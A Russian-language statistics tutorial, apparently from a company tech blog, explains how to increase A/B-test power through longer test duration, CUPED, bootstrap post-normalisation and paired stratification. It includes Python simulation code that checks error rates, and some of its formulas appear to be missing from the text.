MDE — [минимальный детектируемый эффект](https://help.optimizely.com/Ideate_and_Hypothesize/Use_minimum_detectable_effect_(MDE)_when_designing_an_experiment#:~:text=Minimum%20detectable%20effect%20(MDE)%20is,Baseline%20conversion%20rate). Размер, который должен иметь истинный эффект от тритмента, чтобы эксперимент его обнаружил с заданной долей уверенности (мощностью). Чем меньше MDE, тем лучше.
Мощность критерия — вероятность критерия задетектировать эффект, если он действительно есть. Чем больше мощность критерия, тем он круче. Мощность также напрямую зависит от ширины доверительного интервала: чем она меньше, тем мощнее критерий.
Предпериод — период до начала эксперимента.
Методы увеличения мощности в AB-тестах
--------------------------------------
Для начала давайте вспомним, из каких 3 основных этапов состоит AB–тест:
1. Разделение пользователей на тест и контроль.
2. Активная стадия теста. Пользователи совершают действия, которые мы потом будем анализировать.
3. Анализ результатов. Здесь применяются статистические критерии для подведения итогов теста.
Каждый из этих этапов можно улучшить.
### Увеличение времени продолжительности теста
Начнём с самого простого метода увеличить мощности A/B-теста: увеличить время продолжительности теста. В основном, чем дольше вы держите тест, тем вероятнее получите статистически значимые результаты, потому что в эксперименте поучаствует больше людей. Чем больше людей, тем меньше дисперсия у средних величин, а значит, меньше доверительный интервал. Это увеличивает вероятность задетектировать эффект.
Но чем больше вы держите тест, тем меньше гипотез протестируете за определённый промежуток времени. Например:
* Вы держите один тест два месяца и не можете запустить другой тест, который влияет на результаты текущего эксперимента.
* Вы держите один тест один месяц, а во второй месяц запускаете второй эксперимент.
В первом случае доверительный интервал при анализе первого теста будет поменьше, чем во втором. Зато во втором случае вы смогли протестировать сразу две гипотезы.
Но даже если вы захотите продержать тест два года, не факт, что мощность критерия будет сильно лучше, чем если бы вы держали его год. У нас часто бывает, что людей становится больше, но и метрика в этот момент становится шумнее. Из-за этого не происходит сокращения доверительного интервала. Рассмотрим пример: для одного из наших A/B-экспериментов я построил зависимость ширины доверительного интервала от номера недели эксперимента.
Здесь видно, что в последние шесть недель доверительный интервал особо не менялся, а значит, не менялась и мощность критерия. Поэтому не важно, в какую из последних недель я проводил бы анализ: в мощности A/B-теста я бы не выигрывал. Но если бы я подержал эксперимент только шесть недель, то во вторые шесть бы мог запустить другой эксперимент и не потерять в мощности для первого.
Кстати, построив такой график на предэкспериментальном периоде, вы можете определить оптимальный срок A/B-теста. Как это сделать:
1. Например, вы планируете запустить тест 1 июня. Вы берёте значение метрики для пользователя
* С 1 по 8 марта.
* С 1 по 15 марта.
* ...
* С 1 марта по 31 мая.
2. Делите случайно в каждом примере выше пользователей на тест и контроль.
3. Запускаете на них ваш критерий. Считаете ширину доверительного интервала.
4. Рисуете график как в примере выше.
5. Определяете срок A/B-теста.
Таким образом вы сможете определить оптимальный срок, чтобы не проводить тест слишком долго и не потерять в мощности критерия.
Замечание: эти рассуждения корректны, если вы не измеряете долгосрочные эффекты от тритмента. В противном случае стоит как можно дольше держать эксперимент.
**Итого:** увеличение времени проведения — часто рабочий метод улучшить мощность A/B-теста, но лишь до определённого срока. Кроме того, это ограничивает скорость тестирования гипотез.
Перейдём к более интересной и всегда рабочей схеме: методам сокращения дисперсии при постанализе A/B-теста. Самый простой, но и самый опасный способ, — убрать выбросы или топ пользователей. Но это мы уже обсудили [в предыдущей статье](https://habr.com/ru/company/avito/blog/571094/#outliers-in-data). Теперь я предлагаю посмотреть, как создать более мощные критерии, не изменяя выборку.
Постанализ: CUPED
-----------------
CUPED (Controlled-experiment Using Pre-Experiment Data) — очень популярный в последнее время метод уменьшения вариации. Основная идея метода такова: давайте вычтем что-то из теста и из контроля так, чтобы математическое ожидание разницы новых величин осталось таким же, как было, а дисперсия уменьшилась.
A и B — некоторые случайные величины (ковариаты). Тогда утверждается, что если θ будет такой, как указано в формулах далее, то дисперсия будет минимально возможной для таких статистик:
В случае выборок разного размера:
Формула для дисперсии:
То есть, чем больше корреляция по модулю, тем меньше будет дисперсия.
Также важно помнить: чтобы метод работал корректно, необходимо и достаточно, чтобы математические ожидания A и B совпадали.
Осталось понять, что брать в роли A и B. Чаще всего для них берут значения той же метрики на предэкспериментальном периоде. Например, вы смотрите метрику выручки, тогда в роли ковариаты A и B можно взять выручку от пользователя за месяц до начала эксперимента. Чем хорош такой способ:
1. Математическое ожидание метрики на предпериоде будет одним и тем же в тесте и в контроле — иначе у вас некорректно поставлен A/B-тест. А значит, и CUPED даст правильный результат.
2. В большинстве случаев метрика на предпериоде сильно коррелирует с экспериментальным периодом. Отсюда получается, что и дисперсия сильно уменьшится.
Кроме значения метрики на предпериоде можно использовать результаты ML-модели, обученной предсказывать истинные значения метрик без влияния тритмента. С хорошей моделью можно достичь большего уменьшения дисперсии.
Теперь, когда мы определились с новой метрикой, надо понять, какой критерий использовать. Можно точно также использовать T-test для CUPED-метрик. Вот результаты проверок на искусственных тестах:
Проверка корректности метода на AB, AA тестах
```
# 2. Создание тестируемого критерия.
def cuped_ttest(control, test, control_before, test_before):
theta = (np.cov(control, control_before)[0, 1] + np.cov(test, test_before)[0, 1]) /\
(np.var(control_before) + np.var(test_before))
control_cup = control - theta * control_before
test_cup = test - theta * test_before
return absolute_ttest(control_cup, test_cup)
# 3. Заводим счётчик.
bad_cnt = 0
# 4. Цикл проверки.
N = 30000
for i in tqdm_notebook(range(N)):
# 4.a. Тестирую A/B-тест.
control_before = sps.expon(scale=1000).rvs(1000)
control = control_before + sps.norm(loc=0, scale=100).rvs(1000)
test_before = sps.expon(scale=1000).rvs(1000)
test = test_before + sps.norm(loc=0, scale=100).rvs(1000)
test *= 1.1
# 4.b. Запускаю критерий.
_, _, _, left_bound, right_bound = cuped_ttest(control, test, control_before, test_before)
# 4.c. Проверяю, лежит ли истинная разница средних в доверительном интервале.
if left_bound > 100 or right_bound < 100:
bad_cnt += 1
# 5. Строю доверительный интервал для конверсии ошибок у критерия.
left_real_level, right_real_level = proportion_confint(count = bad_cnt, nobs = N, alpha=0.05, method='wilson')
# Результат.
print(f"Реальный уровень значимости: {round(bad_cnt / N, 4)};"
f" доверительный интервал: [{round(left_real_level, 4)}, {round(right_real_level, 4)}]")
```
Реальный уровень значимости: 0.0513; доверительный интервал: [0.0489, 0.0539].
Результаты для A/A-тестов: реальный уровень значимости: 0.0486; доверительный интервал: [0.0462, 0.0511].
> [Посмотреть код на Гитхабе.](https://github.com/DimaLunin/AB_lifehacks/blob/main/CUPED.ipynb)
>
>
Про используемую процедуру проверки критерия можно прочитать в [первой части статьи](https://habr.com/ru/company/avito/blog/571094/).
Давайте ещё посмотрим, на сколько в искусственном примере уменьшилась ширина доверительного интервала по сравнению с обычным T-test:
```
# 2. Создание тестируемого критерия.
def cuped_ttest(control, test, control_before, test_before):
theta = (np.cov(control, control_before)[0, 1] + np.cov(test, test_before)[0, 1]) /\
(np.var(control_before) + np.var(test_before))
control_cup = control - theta * control_before
test_cup = test - theta * test_before
return absolute_ttest(control_cup, test_cup)
cuped_ci_lengths = []
ttest_ci_lengths = []
N = 30000
for i in tqdm_notebook(range(N)):
# 4.a. Тестирую A/B-тест.
control_before = sps.expon(scale=1000).rvs(1000)
control = control_before + sps.norm(loc=0, scale=100).rvs(1000)
test_before = sps.expon(scale=1000).rvs(1000)
test = test_before + sps.norm(loc=0, scale=100).rvs(1000)
test *= 1.1
# 4.b. Запускаю критерий.
_, _, cuped_ci, _, _ = cuped_ttest(control, test, control_before, test_before)
_, _, ttest_ci, _, _ = absolute_ttest(control, test)
cuped_ci_lengths.append(cuped_ci)
ttest_ci_lengths.append(ttest_ci)
coeff = np.mean(cuped_ci_lengths) / np.mean(ttest_ci_lengths)
print(f"Отношение ширины доверительных интервалов друг к другу: {round(coeff * 100, 3)}%")
```
Отношение ширины доверительных интервалов друг к другу: 11.015%.
Мы сократили доверительный интервал примерно в 10 раз! В этом примере мы очень сильно увеличили мощность критерия, перейдя от T-test к CUPED-критерию. А ещё, **CUPED состоит всего из четырёх строчек кода**!
Также, часто в некоторых статьях предлагают следующую метрику для CUPED:
Вместо ковариаты B, объявленной ранее, подставляется значение этой метрики на предпериоде, из которого вычтено среднее значение. Тогда математическое ожидание этой ковариаты будет нулевым, а математическое ожидание новых штрихованных метрик совпадает с математическим ожиданием начальных метрик:
Кроме того, в этот момент вы не теряете бизнес-смысл у вашей новой CUPED-метрики, и можете посчитать оценки и доверительные интервалы для вашей метрики в тесте и в контроле.
Так вот, запомните: **никогда не используйте такую CUPED–метрику!** Покажу, к чему это может привести.
ПримерСначала посмотрим, сколько раз истинное математическое ожидание C не попало в доверительный интервал для математического ожидания C'':
```
bad_cnt = 0
N = 1000
for i in tqdm_notebook(range(N)):
control_before = sps.expon(scale=1000).rvs(1000)
control = control_before + sps.norm(loc=0, scale=100).rvs(1000)
control_cup = control - (control_before - np.mean(control_before))
std = np.std(control_cup) / np.sqrt(len(control_cup))
mean = np.mean(control_cup)
left_bound, right_bound = sps.norm(loc=mean, scale=std).ppf([0.025, 0.975])
if left_bound > 1000 or right_bound < 1000:
bad_cnt += 1
left_real_level, right_real_level = proportion_confint(count = bad_cnt, nobs = N, alpha=0.05, method='wilson')
print(f"Не попал в {round(bad_cnt / N, 4) * 100}% случаев;"
f" доверительный интервал: [{round(left_real_level, 4) * 100}%, {round(right_real_level, 4) * 100}%]")
```
Не попал в 85.2% случаев; доверительный интервал: [82.86%, 87.27%].
Новая метрика имеет другое математическое ожидание, нежели изначальная (в тех предпосылках, на которых работает t-test и на которых строится доверительный интервал через ЦПТ)! Это значит, что вы не можете использовать доверительный интервал этой статистики для оценки среднего у начальной метрики.
А теперь посмотрим, что в этот момент покажет CUPED-критерий:
```
# 2. Создание тестируемого критерия.
def incorrect_cuped(control, test, control_before, test_before):
theta = (np.cov(control, control_before)[0, 1] + np.cov(test, test_before)[0, 1]) /\
(np.var(control_before) + np.var(test_before))
control_mean = np.mean(control_before)
test_mean = np.mean(test_before)
control_cup = control - theta * (control_before - control_mean)
test_cup = test - theta * (test_before - test_mean)
return absolute_ttest(control_cup, test_cup)
# 4. Цикл проверки.
N = 30000
for i in tqdm_notebook(range(N)):
# 4.a. Тестирую A/A-тест.
control_before = sps.expon(scale=1000).rvs(1000)
control = control_before + sps.norm(loc=0, scale=100).rvs(1000)
test_before = sps.expon(scale=1000).rvs(1000)
test = test_before + sps.norm(loc=0, scale=100).rvs(1000)
# 4.b. Запускаю критерий.
_, _, _, left_bound, right_bound = incorrect_cuped(control, test, control_before, test_before)
# 4.c. Проверяю, лежит ли истинная разница средних в доверительном интервале.
if left_bound > 0 or right_bound < 0:
bad_cnt += 1
# 5. Строю доверительный интервал для конверсии ошибок у критерия.
left_real_level, right_real_level = proportion_confint(count = bad_cnt, nobs = N, alpha=0.05, method='wilson')
# Результат.
print(f"Реальный уровень значимости: {round(bad_cnt / N, 4)};"
f" доверительный интервал: [{round(left_real_level, 4)}, {round(right_real_level, 4)}]")
```
Реальный уровень значимости: 0.8964; доверительный интервал: [0.8929, 0.8998].
Ошибка будет больше, чем в 80% случаев!
Получается, что метрика как портит CUPED-критерий, так и не даёт правильную оценку изначальной метрики.
> Доказательство и выводы из негоДавайте вспомним, в каком предположении работает T-test, а также строится доверительный интервал для случайной величины по выборке? **В предположении о независимости элементов**, где как раз и кроется ошибка. Давайте немного поколдуем.
Возьмём случайную величину mean(C\_b) и размножим её на выборку размера N, что мы и делаем в рассматриваемой CUPED-метрике. Посчитаем математическое ожидание и дисперсию выборки в предположении о независимости её элементов.
* В таком случае дисперсия будет равна 0, ведь вся выборка состоит только из одного значения.
* Математическое ожидание: вне зависимости от размера N, среднее у этой выборки будет равно mean(C\_b), а значит, [по усиленному закону больших чисел](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%BA%D0%BE%D0%BD_%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D1%85_%D1%87%D0%B8%D1%81%D0%B5%D0%BB) математическое ожидание выборки будет равно текущему полученному значению mean(C\_b), а не истинному матожиданию C\_b.
Думаю, вы поняли, к чему я клоню. В предположении о независимости выборок получаются следующие результаты:
Где c\_b — полученное значение среднего на предпериоде.
То есть алгоритм построения доверительного интервала, а также T-test ожидают получить на вход такую выборку:
Где различные индексы отвечают за разные наблюдения. А мы вместо этого передаём такую выборку, внимание на индекс у mean(C\_b):
Поэтому и возникает продемонстрированная ранее ошибка.
**Итого:** в предположении о независимости, CUPED-метрика с вычитанием среднего значения приведёт вас к неверному результату! А зависимость элементов выборки очевидно следует из того, что у вас используется одна и та же случайная величина при создании каждого элемента выборки.
Теперь, посмотрим, как решить этот вопрос:
1. Не использовать такую CUPED-метрику.
2. Намучиться, пострадать, но самостоятельно выписать дисперсию для среднего этой метрики, учитывая все ковариации и зависимости в данных. Возможно, получится корректный критерий, если вы не ошибётесь.
3. Реализовать через бутстрап. И тогда подобная ковариата работает.
Причём варианты два и три не несут в себе глубокого смысла, потому что по мощности их критерии не будут выигрывать у аналогов без вычитания среднего.
### Относительный CUPED
Осталось показать, как настроить CUPED для относительной постановки A/B-тестов. И здесь всё будет не так гладко.
Предлагается посмотреть на следующую нетривиальную статистику:
Причём в числителе штрихованные CUPED — случайные величины без вычитания среднего у ковариаты, а в знаменателе — обычное среднее на контроле, без штрихов. Знаменатель такой, потому что CUPED-метрика не сохранит изначальное математическое ожидание.
Утверждается, что при большом размере выборок эта статистика, как и относительный T-test критерий, будет верно оценивать и строить доверительный интервал для истинного прироста. Доказательство корректности будет практически такое же, как и у T-test критерия из первой части. Дисперсия для такой функции также строится через дельта-метод, а формула практически полностью повторяет формулу для дисперсии в T-test.
Формула дисперсии:
Формула дисперсии в случае выборок разного размераКод проверки корректности метода на A/B- и A/A-тестахВ этот раз код будет не таким простым. Но очень много кусков взято из реализации relative\_ttest из [первой части](https://habr.com/ru/company/avito/blog/571094/).
```
# 2. Создание тестируемого критерия.
def relative_cuped(control, test, control_before, test_before):
theta = (np.cov(control, control_before)[0, 1] + np.cov(test, test_before)[0, 1]) /\
(np.var(control_before) + np.var(test_before))
control_cup = control - theta * control_before
test_cup = test - theta * test_before
mean_den = np.mean(control)
mean_num = np.mean(test_cup) - np.mean(control_cup)
var_mean_den = np.var(control) / len(control)
var_mean_num = np.var(test_cup) / len(test_cup) + np.var(control_cup) / len(control_cup)
cov = -np.cov(control_cup, control)[0, 1] / len(control)
relative_mu = mean_num / mean_den
relative_var = var_mean_num / (mean_den ** 2) + var_mean_den * ((mean_num ** 2) / (mean_den ** 4))\
- 2 * (mean_num / (mean_den ** 3)) * cov
relative_distribution = sps.norm(loc=relative_mu, scale=np.sqrt(relative_var))
left_bound, right_bound = relative_distribution.ppf([0.025, 0.975])
ci_length = (right_bound - left_bound)
pvalue = 2 * min(relative_distribution.cdf(0), relative_distribution.sf(0))
effect = relative_mu
return ExperimentComparisonResults(pvalue, effect, ci_length, left_bound, right_bound)
# 3. Заводим счётчик.
bad_cnt = 0
# 4. Цикл проверки.
N = 30000
cis = []
for i in tqdm_notebook(range(N)):
# 4.a. Тестирую A/B-тест.
control_before = sps.expon(scale=1000).rvs(1000)
control = control_before + sps.norm(loc=0, scale=100).rvs(1000)
test_before = sps.expon(scale=1000).rvs(1000)
test = test_before + sps.norm(loc=0, scale=100).rvs(1000)
test *= 1.1
# 4.b. Запускаю критерий.
_, _, ci, left_bound, right_bound = relative_cuped(control, test, control_before, test_before)
cis.append(ci)
# 4.c. Проверяю, лежит ли истинная разница средних в доверительном интервале.
if left_bound > 0.1 or right_bound < 0.1:
bad_cnt += 1
# 5. Строю доверительный интервал для конверсии ошибок у критерия.
left_real_level, right_real_level = proportion_confint(count = bad_cnt, nobs = N, alpha=0.05, method='wilson')
# Результат.
print(f"Реальный уровень значимости: {round(bad_cnt / N, 4)};"
f" доверительный интервал: [{round(left_real_level, 4)}, {round(right_real_level, 4)}]")
```
Реальный уровень значимости: 0.0506; доверительный интервал: [0.0481, 0.0531].
Результаты для A/A-тестов: реальный уровень значимости: 0.048; доверительный интервал: [0.046, 0.0503].
Отлично! Мы смогли построить относительный критерий для CUPED, который корректно работает.
**Итого**: если вы ещё не используете CUPED для A/B-тестов, самое время это исправить. Пишется не сложнее, чем T-test, но при этом сильно улучшает мощность критериев.
Теперь предлагаю поговорить про бутстрап-аналог CUPED–метода.
Постнормировка
--------------
Идея метода та же, что и в CUPED: использовать предэкспериментальный период. Ранее мы вычитали метрику, но ведь можно не только вычитать, но и делить:
Утверждается, что математическое ожидание этой случайной величины совпадает с мат. ожиданием изначальной разницы теста и контроля. В чём логический смысл такой статистики? Допустим, мы случайно поделили выборку на тест и контроль, но сделали это плохо. К примеру, среднее в тесте на предпериоде в 2 раза больше, чем среднее в контроле. Тогда очень вероятно, что и без всякого тритмента среднее в тесте и в контроле будут отличаться друг от друга примерно в 2 раза. Поэтому, давайте домножим контроль на 2 и сбалансируем значения в группах на экспериментальном периоде.
То есть логика метода такая: уменьшим влияние шума, возникшего при делении на тест и контроль.
Теоретическое обоснование корректностиОсталось понять матожидание произведения. Заметим, что если выборки теста и контроля независимы, то есть следующее свойство:
А значит:
В относительной постановке статистика будет такой — идея та же, что и в абсолютной постановке:
То есть мы смотрим, как раньше и сейчас тест относится к контролю. Если раньше тест был больше контроля в 2 раза, и сейчас мы получили такие же результаты, то наш тритмент никак не улучшил метрику.
Доказательство корректностиДля доказательства корректности этой формулы я не могу сослаться на ряд Тейлора. Можно было бы расписать через усиленный закон чисел, но для оригинальности посмотрим на доказательство по-другому.
По центральной предельной теореме все четыре выборки распределены нормально, а значит у нас есть отношение четырёх нормальных случайных величин. Так вот [утверждается](https://link.springer.com/article/10.1007/s00362-012-0429-2), что если знаменатель достаточно отдалён от 0, то отношение двух случайных величин, распределённых нормально, есть также случайная величина из нормального распределения. Поэтому в итоге статистика X будет распределена нормально с математическим ожиданием, которое мы хотим оценить в относительной постановке.
А теперь вопрос: как такое считать? Выписанная ранее формула дисперсии при делении двух случайных величин друг на друга уже внушает страх многим из нас, а тут у нас целых четыре отношения друг к другу! Здесь на помощь приходит один из лучших методов в статистике, который может помочь в любой непонятной ситуации, — **bootstrap**.
Бутстрап — это статистический метод, который позволяет по одной выборке построить «приблизительно» доверительный интервал для любой [статистики](https://ru.wikipedia.org/wiki/%D0%A1%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0_(%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%8F_%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%BA%D0%B8)), зависящей от выборки целиком.
Чуть подробнее о методе К примеру, мы хотим построить доверительный интервал для отношения четырёх средних величин. У нас всего одна выборка (состоящая из четырёх частей: тест, контроль и они же на предпериоде), а значит, и одна статистика. Но по одному значению не построить распределение или доверительный интервал. Бутстрап позволяет решить эту проблему.
Для иллюстрации работы метода я предлагаю рассмотреть пример с покемонами. Пусть у нас есть изначальная выборка покемонов с некоторым значением статистики. Метод бутстрапа предлагает из одной этой выборки покемонов сделать бесконечно много выборок. Как? С помощью простого выбора элементов с повторением из изначальной выборки. Тогда у каждой новой выборки можно посчитать свою статистику, и по этим данным построить доверительный интервал. Единственное, о чем надо помнить: размер новых выборок должен быть таким же, как и у изначальной выборки. Подробнее узнать о методе можно [на Википедии](https://en.wikipedia.org/wiki/Bootstrapping_(statistics)).
Благодаря тому, что бутстрап может построить доверительный интервал для любой статистики, статистический критерий практически не отличается в относительной и в абсолютных постановках. Единственное различие — это статистика, которую метод считает по выборке.
В случае абсолютной постановки A/B-теста:
В относительной:
Если же реализовывать аналог T-test через бутстрап, то внутри критерия надо будет считать такие статистики:
A/A- и A/B-проверка**Бутстрап-критерий.** Код может казаться большим, но это обман. Смысловой части здесь мало, а всё, что меняется при переходе от абсолютной к относительной постановке, скрыто в первых двух строчках критерия.
```
def bootstrap(control, test, test_type='absolute'):
# Функция от средних, которую надо посчитать на каждой выборке.
absolute_func = lambda C, T: T - C
relative_func = lambda C, T: T / C - 1
boot_func = absolute_func if test_type == 'absolute' else relative_func
stat_sample = []
batch_sz = 100
# В теории boot_samples_size стоить брать не меньше размера выборки. Но на практике можно и меньше.
boot_samples_size = len(control)
for i in range(0, boot_samples_size, batch_sz):
N_c = len(control)
N_t = len(test)
# Выбираем N_c элементов с повторением из текущей выборки.
# И чтобы ускорить этот процесс, делаем это сразу batch_sz раз
# Вместо одной выборки мы получим batch_sz выборок
control_sample = np.random.choice(control, size=(len(control), batch_sz), replace=True)
test_sample = np.random.choice(test, size=(len(test), batch_sz), replace=True)
C = np.mean(control_sample, axis=0)
T = np.mean(test_sample, axis=0)
assert len(T) == batch_sz
# Добавляем в массив посчитанных ранее статистик batch_sz новых значений
# X в статье – это boot_func(control_sample_mean, test_sample_mean)
stat_sample += list(boot_func(C, T))
stat_sample = np.array(stat_sample)
# Считаем истинный эффект
effect = boot_func(np.mean(control), np.mean(test))
left_bound, right_bound = np.quantile(stat_sample, [0.025, 0.975])
ci_length = (right_bound - left_bound)
# P-value - процент статистик, которые лежат левее или правее 0.
pvalue = 2 * min(np.mean(stat_sample > 0), np.mean(stat_sample < 0))
return ExperimentComparisonResults(pvalue, effect, ci_length, left_bound, right_bound)
```
A/B-тест: реальный уровень значимости: 0.0486; доверительный интервал: [0.0446, 0.053].
A/A-тест: реальный уровень значимости: 0.0541; доверительный интервал: [0.0498, 0.0587].
> [Посмотреть код на Гитхабе.](https://github.com/DimaLunin/AB_lifehacks/blob/main/bootstrap.ipynb)
>
>
**Постнормировка.**
```
def post_normed_bootstrap(control, test, control_before, test_before, test_type='absolute'):
# Функция от средних, которую надо посчитать на каждой выборке.
absolute_func = lambda C, T, C_b, T_b: T - (T_b / C_b) * C
relative_func = lambda C, T, C_b, T_b: (T / C) / (T_b / C_b) - 1
boot_func = absolute_func if test_type == 'absolute' else relative_func
stat_sample = []
batch_sz = 100
#В теории boot_samples_size стоить брать не меньше размера выборки. Но на практике можно и меньше.
boot_samples_size = len(control)
for i in range(0, boot_samples_size, batch_sz):
N_c = len(control)
N_t = len(test)
# Надо помнить, что мы семплируем именно юзеров
# Поэтому, если мы взяли n раз i элемент в выборке control
# То надо столько же раз взять i элемент в выборке control_before
# Поэтому будем семплировать индексы
control_indices = np.arange(N_c)
test_indices = np.arange(N_t)
control_indices_sample = np.random.choice(control_indices, size=(len(control), batch_sz), replace=True)
test_indices_sample = np.random.choice(test_indices, size=(len(test), batch_sz), replace=True)
C = np.mean(control[control_indices_sample], axis=0)
T = np.mean(test[test_indices_sample], axis=0)
C_b = np.mean(control_before[control_indices_sample], axis=0)
T_b = np.mean(test_before[test_indices_sample], axis=0)
assert len(T) == batch_sz
stat_sample += list(boot_func(C, T, C_b, T_b))
stat_sample = np.array(stat_sample)
# считаем истинный эффект
effect = boot_func(np.mean(control), np.mean(test), np.mean(control_before), np.mean(test_before))
left_bound, right_bound = np.quantile(stat_sample, [0.025, 0.975])
ci_length = (right_bound - left_bound)
# P-value - процент статистик, которые лежат левее или правее 0.
pvalue = 2 * min(np.mean(stat_sample > 0), np.mean(stat_sample < 0))
return ExperimentComparisonResults(pvalue, effect, ci_length, left_bound, right_bound)
```
A/B-тест: реальный уровень значимости: 0.0492; доверительный интервал: [0.0468, 0.0517].
Как я покажу далее, на реальных данных постнормировка работает не хуже, чем CUPED, но пишется проще: нет никаких страшных дисперсий и распределений.
**Итого:** главное, что надо запомнить о бустрап-критериях:
* Не хотите думать — используйте бутстрап! Вся теория зашита в самом методе, дисперсию выводить математически не надо. Если есть интересующая статистика, бутстрап сразу для неё построит доверительный интервал. От вас в коде критерия надо поменять одну формулу подсчёта статистики по выборке.
* Главный минус — такие критерии ну очень долгие. Конечно, есть хаки с распараллеливанием, [пуассоновским бутстрапом](https://en.wikipedia.org/wiki/Bootstrapping_(statistics)) и т. п. Но они всё ещё не ускорят его настолько, чтобы он был быстрее T-test подобных критериев.
Улучшенное разделение пользователей на тест и контроль
------------------------------------------------------
Мы посмотрели, как можно увеличивать мощность A/B–тестов, улучшая мощность критерия. Но кроме этого можно подумать о том, как лучше поделить пользователей на тест и контроль, чтобы:
* тест и контроль были всё также сбалансированы;
* дисперсия разницы теста с контролем стала бы сама по себе меньше.
Поэтому поговорим о стратификации.
### Стратификация
Рассмотрим самый простой пример для визуализации: пусть у нас есть генеральная совокупность пользователей-покемонов:
Мы захотели провести на них A/B-тест. К примеру, раздать скидки на услуги Авито. При обычном A/B-тестировании мы случайно разбиваем всю выборку на тест и контроль, к примеру так:
Дальше к этому мы применяем T-test, бутстрап, CUPED и т.д. и считаем результаты. Но вопрос: а что, если Пикачу (жёлтенькие) реагируют на тритмент не так, как Слоупоки (розовенькие)? Это вносит дополнительный шум в данные, так как в одной выборке три Пикачу, а в другой — один.
Поэтому давайте добавим вспомогательный шаг при делении выборки на тест и контроль. Сначала сгруппируем всех покемонов по виду, а потом будем сэмплировать из каждой группы (или страты) половину покемонов в тест, а другую — в контроль. Этот метод и называется стратификацией.
[Утверждается](https://www.kdd.org/kdd2016/papers/files/adp0945-xieA.pdf), что дисперсия выборок при случайном делении и стратифицированном делении будет разной.
Формулы дисперсийГде:
* K — количество видов покемонов.
* p\_k — вероятность случайного покемона в изначальной выборке быть покемоном типа k.
* σ\_k — стандартное отклонение метрики в группе покемонов k.
* μ\_k — среднее метрики в группе покемонов k.
* μ — среднее метрики на всей популяции покемонов.
Дисперсия стратифицированной выборки состоит из взвешенных дисперсий внутри страт. А дисперсия при случайном — обычном — разбиении состоит из дисперсии стратифицированной выборки и взвешенной «дисперсии между стратами». Таким образом, уменьшение вариации происходит за счёт выкидывания дисперсии между страт и оставление её лишь внутри групп.
На практике же примеры признаков, по которым можно группировать пользователей на страты, — это:
* пол;
* возраст;
* страна/город проживания;
* компания или частное лицо;
* кластеризация с помощью машинного обучения;
* всё, что придет нам в голову.
Существует и некоторое усовершенствование такого метода: парная стратификация.
### Парная стратификация и переход к парному критерию
Для начала распишем по шагам предлагаемый метод:
1. Отсортируем всех пользователей на предэкспериментальном периоде.
2. Разобьём всех юзеров на группы — страты — из двух стоящих подряд человек.
3. Из каждой страты случайно одного пользователя отправим в контроль, а другого — в тест.
Иллюстрация метода:
Как видно, идейно метод является продолжением идеи стратификации. Точно так же есть страты и точно так же половина группы уходит в контроль, а другая — в тест. Осталось лишь поменять критерий, держа в памяти, что дисперсия у стратифицированных выборок меньше, чем дисперсия при случайном разбиении. Но есть ещё беда: как я покажу далее, выборки теста и контроля станут зависимыми! Поэтому предлагается соединить две выборки T и C.
Как их соединить? Давайте перейдём к новой случайной величине Z=T-C. Для неё мы будем считать среднее и строить доверительный интервал. Поэтому от обычных критериев перейдём к спаренным.
Посмотрим на примерах, как в этом случае меняются критерииГлавное отличие в том, что в неспаренных критериях дисперсию можно считать по отдельности на тесте и контроле, а в спаренных **надо учитывать ковариацию между ними**. Казалось бы, откуда ковариация? Элементы выборки независимы между собой, а значит, тест с контролем должны быть независимы друг от друга. Но это не так.
Как видно, у обычного T-test поменяется только строчка с оценкой дисперсии: вместо суммы дисперсий теперь считается одна дисперсия разности, которая учитывает в себе ненулевую ковариацию T и C. Для относительного T-test надо реализовать ровно формулу дисперсии, учитывающую ковариацию. Я приводил её [в первой статье](https://habr.com/ru/company/avito/blog/571094/#t-test).
Посмотрим на относительный CUPED:
Здесь как раз вида разница в подсчёте θ, но оба варианта я расписал ранее.
Для бутстрапа изменения немного другие: теперь надо сэмплировать бутстрапные выборки T и С не по отдельности, а вместе:

> [Посмотреть код на Гитхабе.](https://github.com/DimaLunin/AB_lifehacks/blob/main/paired_stratification%20.ipynb)
>
>
Теперь я предлагаю на примере посмотреть, как этот метод работает для T-test, а ещё на сравнение результатов спаренного и обычного критериев.
Сравнение спаренных и обычных критериев
```
def splitter(before_metrics):
size = len(before_metrics)
# отсортируем массив
sorted_array = np.sort(before_metrics)[::-1]
control = []
test = []
for i in range(0, size, 2):
if np.random.rand() < 0.5:
control.append(sorted_array[i])
test.append(sorted_array[i + 1])
else:
control.append(sorted_array[i + 1])
test.append(sorted_array[i])
return np.array(control), np.array(test)
bad_cnt_paired = 0
paired_power = 0
bad_cnt = 0
power = 0
N = 30000
for i in tqdm_notebook(range(N)):
before = sps.expon(scale=1000).rvs(4000)
C_b, T_b = splitter(before)
C = C_b + sps.norm(loc=0, scale=100).rvs(2000)
T = T_b + sps.norm(loc=0, scale=100).rvs(2000)
T *= 1.01
_, _, _, left_bound, right_bound = relative_ttest(C, T)
_, _, _, left_bound_paired, right_bound_paired = paired_relative_ttest(C, T)
if left_bound > 0.01 or right_bound < 0.01:
bad_cnt += 1
if left_bound_paired > 0.01 or right_bound_paired < 0.01:
bad_cnt_paired += 1
if left_bound > 0:
power += 1
if left_bound_paired > 0:
paired_power += 1
left_real_level, right_real_level = proportion_confint(count = bad_cnt, nobs = N,
alpha=0.05, method='wilson')
left_real_level_paired, right_real_level_paired = proportion_confint(count = bad_cnt_paired, nobs = N,
alpha=0.05, method='wilson')
print(f"Реальный уровень значимости для обычного критрия: {round(bad_cnt / N, 4)};"\
f" доверительный интервал: [{round(left_real_level, 5)}, {round(right_real_level, 5)}]")
print(f"Реальный уровень значимости для спаренного критерия: {round(bad_cnt_paired / N, 4)};"\
f" доверительный интервал: [{round(left_real_level_paired, 5)}, {round(right_real_level_paired, 5)}]")
print(f"Мощность спаренного критерия vs. мощность обычного критерия: {paired_power / N} VS. {power / N}")
```
Реальный уровень значимости для обычного критерия: 0.0; доверительный интервал: [0.0, 0.00013].
Реальный уровень значимости для спаренного критерия: 0.0513; доверительный интервал: [0.04886, 0.05385].
Мощность спаренного критерия vs. мощность обычного критерия: 0.8623 vs. 0.0.
